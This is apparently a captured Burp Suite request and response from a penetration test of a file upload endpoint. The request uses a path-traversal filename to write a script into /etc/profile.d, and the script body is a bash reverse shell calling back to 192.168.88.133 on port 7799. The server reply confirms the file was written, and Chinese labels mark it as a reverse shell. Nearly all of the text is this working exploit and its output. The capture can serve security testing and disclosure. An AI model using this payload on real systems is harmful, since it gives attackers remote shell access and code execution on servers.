 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.88.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340986766936528955923198708762
8 Content-Length: 302
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="
/../../../../../../../etc/profile.d/rce.sh"
17 Content-Type: image/jpeg
18
19 /bin/bash -i>&/dev/tcp/192.168.88.133/7799 0>&1
20
21 -----------------------------340986766936528955923198708762--
22
.sh后缀
反弹shell
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 87
4 Date: Sat, 03 Jun 2023 15:23:26 GMT
5 Connection: close
6
7 文件上传成功!
8 路径: /tmp/data/upload/../../../../../../../etc/profile.d/rce.sh
pentest